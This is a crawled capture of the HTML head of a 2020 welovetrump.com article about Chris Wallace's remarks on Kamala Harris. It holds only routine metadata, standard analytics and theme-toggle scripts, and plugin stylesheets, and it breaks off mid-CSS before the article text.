

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/
body_size: 74818
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


	
	

					<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2020/10/Chris-Wallace-1200x630.jpg">
		
<meta name="norton-safeweb-site-verification" content="trdy7bp6-jd5zwuox0niz8hhrxkyy2fo1ffg281wb7vhq8sdya8qjiz2n9gr9oypkxi3btzyi05bvv-i9hfz63fc-z6-4yzbw8-wlxbts56qbpfp1u3lq220l3545w6n" />
<meta property="fb:app_id" content="832393870616384" />

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://welovetrump.com/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chris Wallace Says That Harris Did Enough to Prove Herself &quot;Presidential&quot; and Capable of Being &quot;a Heartbeat Away From the Presidency&quot;</title>
	<link rel="canonical" href="https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chris Wallace Says That Harris Did Enough to Prove Herself &quot;Presidential&quot; and Capable of Being &quot;a Heartbeat Away From the Presidency&quot;" />
	<meta property="og:description" content="Wallace believes Biden and Harris still have the &quot;lead&quot; in this election." />
	<meta property="og:url" content="https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/" />
	<meta property="og:site_name" content="We Love Trump" />
	<meta property="article:published_time" content="2020-10-08T15:32:20+00:00" />
	<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2020/10/Chris-Wallace-1200x630.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="travis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="travis" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/#article","isPartOf":{"@id":"https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/"},"author":{"name":"travis","@id":"https://welovetrump.com/#/schema/person/2b0bb7d747dc14d6deb9d2e782effd44"},"headline":"Chris Wallace Says That Harris Did Enough to Prove Herself &#8220;Presidential&#8221; and Capable of Being &#8220;a Heartbeat Away From the Presidency&#8221;","datePublished":"2020-10-08T15:32:20+00:00","dateModified":"2020-10-08T15:32:20+00:00","mainEntityOfPage":{"@id":"https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/"},"wordCount":143,"publisher":{"@id":"https://welovetrump.com/#organization"},"image":{"@id":"https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2020/10/Chris-Wallace.jpg","keywords":["story"],"articleSection":["&nbsp;","2020 Election","Joe Biden","Kamala Harris"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/","url":"https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/","name":"Chris Wallace Says That Harris Did Enough to Prove Herself \"Presidential\" and Capable of Being \"a Heartbeat Away From the Presidency\"","isPartOf":{"@id":"https://welovetrump.com/#website"},"primaryImageOfPage":{"@id":"https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/#primaryimage"},"image":{"@id":"https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2020/10/Chris-Wallace.jpg","datePublished":"2020-10-08T15:32:20+00:00","dateModified":"2020-10-08T15:32:20+00:00","breadcrumb":{"@id":"https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/#primaryimage","url":"https://welovetrump.com/wp-content/uploads/2020/10/Chris-Wallace.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/10/Chris-Wallace.jpg","width":635,"height":453},{"@type":"BreadcrumbList","@id":"https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://welovetrump.com/"},{"@type":"ListItem","position":2,"name":"Chris Wallace Says That Harris Did Enough to Prove Herself &#8220;Presidential&#8221; and Capable of Being &#8220;a Heartbeat Away From the Presidency&#8221;"}]},{"@type":"WebSite","@id":"https://welovetrump.com/#website","url":"https://welovetrump.com/","name":"We Love Trump","description":"MAGA!","publisher":{"@id":"https://welovetrump.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://welovetrump.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://welovetrump.com/#organization","name":"We Love Trump","url":"https://welovetrump.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/logo/image/","url":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"We Love Trump"},"image":{"@id":"https://welovetrump.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://welovetrump.com/#/schema/person/2b0bb7d747dc14d6deb9d2e782effd44","name":"travis","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/person/image/","url":"//www.gravatar.com/avatar/ba4986d8c83d07d81e5f440fec19a623?s=96&#038;r=pg&#038;d=mm","contentUrl":"//www.gravatar.com/avatar/ba4986d8c83d07d81e5f440fec19a623?s=96&#038;r=pg&#038;d=mm","caption":"travis"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Feed" href="https://welovetrump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Comments Feed" href="https://welovetrump.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="1" data-sampling-rate="13" data-api-url="https://welovetrump.com/wp-json/wordpress-popular-posts" data-post-id="53269" data-token="d19c469f14" data-lang="0" data-debug="0"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K6H9SEWHE9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/welovetrump.com\/2020\/10\/08\/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K6H9SEWHE9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K6H9SEWHE9', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='zombify-iconfonts-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/fonts/icon-fonts/icomoon/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_editor.pkgd.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/zombify-plugins.min.css?ver=1.7.0' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #dd3333;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #dd3333;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #dd3333;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://welovetrump.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1752542102' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content 